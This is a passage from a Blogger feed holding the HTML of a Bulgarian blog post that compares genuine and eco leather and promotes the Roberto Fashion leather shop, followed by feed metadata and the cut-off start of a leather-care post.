\u003Cp class=\"MsoNormal\"\u003EЦена\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 148.55pt;\" valign=\"top\" width=\"198\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EПо-висока\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 180.15pt;\" valign=\"top\" width=\"240\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EПо-достъпна\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_7emzthh9yzxh\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003EКога да избереш естествена кожа\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EАко търсиш:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EДълготрайна инвестиция\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EКласически стил\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EНатурална визия и усещане\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EАртикул, който ще носиш години наред\u003Cbr \/\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eтогава изборът е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eестествена кожа\u003C\/b\u003E.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EПодходяща за:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l3 level1 lfo8; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожени якета\u003C\/b\u003E\nс патина и характер\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo8; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожени панталони\u003C\/b\u003E,\nкоито не се разтягат и не се напукват\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo8; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожен колан\u003C\/b\u003E,\nкойто не се разкъсва\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l3 level1 lfo8; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожено палто\u003C\/b\u003E,\nкоето пази топло дори след 5+ години\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_f3rxzbzcxtli\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003EКога да избереш еко кожа\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EАко имаш ограничен бюджет или търсиш краткосрочен\nвариант за сезон, еко кожата също може да бъде решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EТя е подходяща за:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l5 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EАксесоари, които няма да използваш ежедневно\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l5 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWBztTPWUOaLsKq2W6QoU5Xq2fQetD_XI6kHZKeumVFBNV9T763meGXhvfgsYcHioxFkgwGPqL_yqVmGF5WoWe6C0mEn1ctr7JXUXUSg0gnCfR0PBldVfdnPqkzYML0gyU1lh74qrtyL7lkHTHTu7apxHE4EWwJqltrKKbpUQ8iwFKWsh78zTgIjJk9FD7\/s900\/damsko-palto-sin-329715.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWBztTPWUOaLsKq2W6QoU5Xq2fQetD_XI6kHZKeumVFBNV9T763meGXhvfgsYcHioxFkgwGPqL_yqVmGF5WoWe6C0mEn1ctr7JXUXUSg0gnCfR0PBldVfdnPqkzYML0gyU1lh74qrtyL7lkHTHTu7apxHE4EWwJqltrKKbpUQ8iwFKWsh78zTgIjJk9FD7\/s320\/damsko-palto-sin-329715.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EТестова покупка на нов стил, като oversize яке или\nсветъл цвят\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l5 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EВеган потребители, които избягват животински продукти\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EВажно: дори и при еко кожа, качеството на изпълнение е\nот значение. В \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ERoberto Fashion\u003C\/b\u003E\nпредлагаме ограничени модели с висококачествена PU кожа, само когато отговарят\nна нашите стандарти за визия и издръжливост.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_vlfo7eqttf55\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003EКак да разпознаеш дали е естествена\nкожа\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EОнлайн това не винаги е лесно, затова:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l4 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EЧети внимателно описанието – \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ERoberto Fashion винаги обозначава ясно\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EВиж отблизо снимките – естествената кожа има \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eлеки пори и неравности\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EОбърни внимание на \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eцената\u003C\/b\u003E\n– твърде ниската стойност често означава синтетика\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l4 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EПри физически магазин – допри я с пръстите си и усети\nаромата\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_bk7067mcnpw9\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003EЕстетика vs Практичност: какво\nнаистина търсиш\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EИзборът между естествена и еко кожа не е просто\nтехнически. Зависи от:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l6 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EСтойността, която търсиш във времето\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l6 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EСъчетанието с останалите ти \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eдрехи дамски\u003C\/b\u003E или аксесоари\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l6 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EЦелта на покупката – \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eежедневно яке\u003C\/b\u003E, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eелегантна\nвечерна визия\u003C\/b\u003E, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eуличен стил\u003C\/b\u003E или \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eспортно кожено яке\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l6 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EУстойчивите ти навици като потребител\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_pgvwveflz0wa\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003EЗаключение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EИ естествената, и еко кожата имат своето място в\nмодата. Но ако търсиш качество, дълготрайност и истинска стойност – \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eестествената кожа е изборът за теб\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EВ \u003Ca href=\"https:\/\/roberto.bg\/\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003ERoberto Fashion\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E, магазин за\nдрехи от естествени кожи във Велинград и онлайн, ще откриеш богат избор от \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожени якета\u003C\/b\u003E, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eпалтa\u003C\/b\u003E, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eпанталони\u003C\/b\u003E, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eелечета\u003C\/b\u003E и \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожени аксесоари\u003C\/b\u003E, които отговарят на различни стилове и нужди.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EРазгледай колекциите ни и избери разумно, с увереност и\nстил.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8337352228544448328"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8337352228544448328"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/08\/blog-post.html","title":"Естествена срещу еко кожа. Каква е разликата и как да избереш правилната за теб"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiji305ypS4j3DsEhbeEwVYpbq0MsE8nb3HqhzlH_fgVgdvnczoHoNdH5ro_n6yyUdbo4W6sxPe_iGbW_zCtmyIvD3Ase1GzQ95xKyINw_JnXpPiOIrJYgzbCeB-3ePlXYMG4fNdbGFKrMt51LcrHzI8kIaEw0AKc8u69UkfXOpVecgV9p_nKIjWL858XFe\/s72-c\/%D1%82%D0%BE%D0%BF%20%D0%BA%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%20%D1%8F%D0%BA%D0%B5%D1%82%D0%B0.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-3919975479611624185"},"published":{"$t":"2025-08-24T22:13:00.000-07:00"},"updated":{"$t":"2025-08-24T22:13:51.913-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Дрехи"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кожени дрехи"},{"scheme":"http://www.blogger.com/atom/ns#","term":"поддръжка"}],"title":{"type":"text","$t":"Как да поддържаш дрехите си от естествена кожа в домашни условия"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 